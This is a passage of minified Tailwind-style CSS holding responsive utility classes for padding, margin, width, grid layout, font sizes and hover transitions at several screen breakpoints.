1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.md\:p-14{padding:3.5rem}.md\:p-0{padding:0}.md\:p-4{padding:1rem}.md\:px-24{padding-left:6rem;padding-right:6rem}.md\:py-4{padding-top:1rem;padding-bottom:1rem}.md\:py-12{padding-top:3rem;padding-bottom:3rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:px-0{padding-left:0;padding-right:0}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:py-16{padding-top:4rem;padding-bottom:4rem}.md\:pr-0{padding-right:0}.md\:pb-0{padding-bottom:0}.md\:pb-4{padding-bottom:1rem}.md\:pl-4{padding-left:1rem}.md\:pt-3{padding-top:.75rem}.md\:pl-5{padding-left:1.25rem}.md\:pt-0{padding-top:0}.md\:pt-24{padding-top:6rem}.md\:pt-32{padding-top:8rem}.md\:pr-2{padding-right:.5rem}.md\:pr-32{padding-right:8rem}.md\:pb-12{padding-bottom:3rem}.md\:text-left{text-align:left}.md\:font-poppins{font-family:Poppins,sans-serif}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-\[2\.813rem\]{font-size:2.813rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:font-bold{font-weight:700}.md\:font-medium{font-weight:500}.md\:font-semibold{font-weight:600}.md\:font-normal{font-weight:400}.md\:normal-case{text-transform:none}.md\:text-medium-grey{--tw-text-opacity: 1;color:rgba(217,217,217,var(--tw-text-opacity))}.md\:hover\:bg-gray-100:hover{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}}@media (min-width:1024px){.lg\:container{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.lg\:container{max-width:480px}}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1440px){.lg\:container{max-width:1440px}}@media (min-width:1536px){.lg\:container{max-width:1536px}}@media (min-width:1920px){.lg\:container{max-width:1920px}}.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:sticky{position:-webkit-sticky;position:sticky}.lg\:inset-y-1\/2{top:50%;bottom:50%}.lg\:top-80{top:20rem}.lg\:top-1\/2{top:50%}.lg\:right-0{right:0}.lg\:bottom-\[-150px\]{bottom:-150px}.lg\:left-0{left:0}.lg\:right-\[70px\]{right:70px}.lg\:-left-10{left:-2.5rem}.lg\:-top-11{top:-2.75rem}.lg\:-right-7{right:-1.75rem}.lg\:-top-3{top:-.75rem}.lg\:top-64{top:16rem}.lg\:z-100{z-index:100}.lg\:order-2{order:2}.lg\:order-1{order:1}.lg\:order-3{order:3}.lg\:float-right{float:right}.lg\:m-0{margin:0}.lg\:-mx-0{margin-left:0;margin-right:0}.lg\:mx-6{margin-left:1.5rem;margin-right:1.5rem}.lg\:my-10{margin-top:2.5rem;margin-bottom:2.5rem}.lg\:my-5{margin-top:1.25rem;margin-bottom:1.25rem}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:my-16{margin-top:4rem;margin-bottom:4rem}.lg\:my-6{margin-top:1.5rem;margin-bottom:1.5rem}.lg\:ml-16{margin-left:4rem}.lg\:mr-16{margin-right:4rem}.lg\:mt-8{margin-top:2rem}.lg\:mt-2{margin-top:.5rem}.lg\:mb-0{margin-bottom:0}.lg\:mt-0{margin-top:0}.lg\:mt-3{margin-top:.75rem}.lg\:ml-5{margin-left:1.25rem}.lg\:-mr-5{margin-right:-1.25rem}.lg\:mr-3{margin-right:.75rem}.lg\:mr-4{margin-right:1rem}.lg\:ml-\[2\.5rem\]{margin-left:2.5rem}.lg\:mt-\[-1\.8rem\]{margin-top:-1.8rem}.lg\:ml-\[3rem\]{margin-left:3rem}.lg\:mt-1{margin-top:.25rem}.lg\:mb-4{margin-bottom:1rem}.lg\:mr-8{margin-right:2rem}.lg\:mb-1{margin-bottom:.25rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-56{margin-bottom:14rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:flex{display:flex}.lg\:table-cell{display:table-cell}.lg\:table-header-group{display:table-header-group}.lg\:table-row{display:table-row}.lg\:grid{display:grid}.lg\:contents{display:contents}.lg\:hidden{display:none}.lg\:h-\[433px\]{height:433px}.lg\:h-\[227px\]{height:227px}.lg\:h-full{height:100%}.lg\:h-\[200px\]{height:200px}.lg\:h-\[400px\]{height:400px}.lg\:w-1\/2{width:50%}.lg\:w-1\/4{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-2\/4{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-6\/12{width:50%}.lg\:w-2\/6{width:33.333333%}.lg\:w-4\/6{width:66.666667%}.lg\:w-auto{width:auto}.lg\:w-2\/3{width:66.666667%}.lg\:w-full{width:100%}.lg\:w-5\/12{width:41.666667%}.lg\:w-7\/12{width:58.333333%}.lg\:w-4\/5{width:80%}.lg\:w-32{width:8rem}.lg\:w-\[470px\]{width:470px}.lg\:w-4\/12{width:33.333333%}.lg\:w-\[550px\]{width:550px}.lg\:w-\[223px\]{width:223px}.lg\:max-w-screen-lg{max-width:1024px}.lg\:max-w-3\/4{max-width:75%}.lg\:max-w-2\/3{max-width:66.666667%}.lg\:flex-auto{flex:1 1 auto}.lg\:translate-y-1\/2{--tw-translate-y: 50%;transform:var(--tw-transform)}.lg\:-translate-y-1\/2,.lg\:-translate-y-2\/4{--tw-translate-y: -50%;transform:var(--tw-transform)}.lg\:transform{transform:var(--tw-transform)}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col-reverse{flex-direction:column-reverse}.lg\:items-end{align-items:flex-end}.lg\:justify-start{justify-content:flex-start}.lg\:justify-center{justify-content:center}.lg\:gap-8{gap:2rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:gap-y-4{row-gap:1rem}.lg\:space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(0px*var(--tw-space-x-reverse));margin-left:calc(0px*calc(1 - var(--tw-space-x-reverse)))}.lg\:self-start{align-self:flex-start}.lg\:self-end{align-self:flex-end}.lg\:overflow-visible{overflow:visible}.lg\:whitespace-normal{white-space:normal}.lg\:rounded-lg{border-radius:.5rem}.lg\:border-0{border-width:0}.lg\:border-b-0{border-bottom-width:0}.lg\:bg-white{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.lg\:bg-transparent{background-color:transparent}.lg\:bg-right{background-position:right}.lg\:p-6{padding:1.5rem}.lg\:p-0{padding:0}.lg\:p-3{padding:.75rem}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-1{padding-left:.25rem;padding-right:.25rem}.lg\:pr-16{padding-right:4rem}.lg\:pl-8{padding-left:2rem}.lg\:pt-\[0\.4rem\]{padding-top:.4rem}.lg\:pb-\[0\.33rem\]{padding-bottom:.33rem}.lg\:pl-0{padding-left:0}.lg\:pr-8{padding-right:2rem}.lg\:pr-4{padding-right:1rem}.lg\:pl-4{padding-left:1rem}.lg\:pt-8{padding-top:2rem}.lg\:pb-4{padding-bottom:1rem}.lg\:pr-6{padding-right:1.5rem}.lg\:pb-0{padding-bottom:0}.lg\:pl-10{padding-left:2.5rem}.lg\:pt-40{padding-top:10rem}.lg\:pt-5{padding-top:1.25rem}.lg\:pr-24{padding-right:6rem}.lg\:pt-0{padding-top:0}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-\[26px\]{font-size:26px}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-\[2\.813rem\]{font-size:2.813rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:leading-10{line-height:2.5rem}.lg\:text-product-ht{--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.group:hover .lg\:group-hover\:scale-125{--tw-scale-x: 1.25;--tw-scale-y: 1.25;transform:var(--tw-transform)}.group:hover .lg\:group-hover\:transform{transform:var(--tw-transform)}.group:hover .lg\:group-hover\:transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.group:hover .lg\:group-hover\:duration-700{transition-duration:700ms}.group:hover .lg\:group-hover\:ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}}@media (min-width:1280px){.xl\:right-16{right:4rem}.xl\:right-6{right:1.5rem}.xl\:right-0{right:0}.xl\:-top-7{top:-1.75rem}.xl\:col-span-3{grid-column:span 3/span 3}.xl\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.xl\:my-0{margin-top:0;margin-bottom:0}.xl\:ml-3{margin-left:.75rem}.xl\:-mr-2{margin-right:-.5rem}.xl\:mr-0{margin-right:0}.xl\:ml-12{margin-left:3rem}.xl\:mr-3{margin-right:.75rem}.xl\:mr-2{margin-right:.5rem}.xl\:ml-\[7rem\]{margin-left:7rem}.xl\:mt-\[-1\.75rem\]{margin-top:-1.75rem}.xl\:ml-24{margin-left:6rem}.xl\:mr-7{margin-right:1.75rem}.xl\:w-1\/2{width:50%}.xl\:w-1\/4{width:25%}.xl\:w-1\/3{width:33.333333%}.xl\:max-w-screen-xl{max-width:1280px}.xl\:max-w-4\/5{max-width:80%}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:px-8{padding-left:2rem;padding-right:2rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:pr-10{padding-right:2.5rem}.xl\:pl-8{padding-left:2rem}.xl\:text-xl{font-size:1.25rem;line-height:1.75rem}@media (min-width:1024px){.xl\:lg\:ml-\[10rem\]{margin-left:10rem}}}@media (min-width:1536px){.\32xl\:min-h-\[300px\]{min-height:300px}.\32xl\:w-full{width:100%}}@media (min-width:480px){.xs\:px-7{padding-left:1.75rem;padding-right:1.75rem}.xs\:px-\[4\2c 5rem\]{padding-left:4,5rem;padding-right:4,5rem}.xs\:px-24{padding-left:6rem;padding-right:6rem}}@media (min-width:1440px){.\31xl\:bottom-\[-185px\]{bottom:-185px}.\31xl\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.\31xl\:h-\[267px\]{height:267px}.\31xl\:h-\[500px\]{height:500px}.\31xl\:w-\[26rem\]{width:26rem}.\31xl\:w-\[700px\]{width:700px}}@media (min-width:1920px){.\33xl\:bottom-\[-220px\]{bottom:-220px}}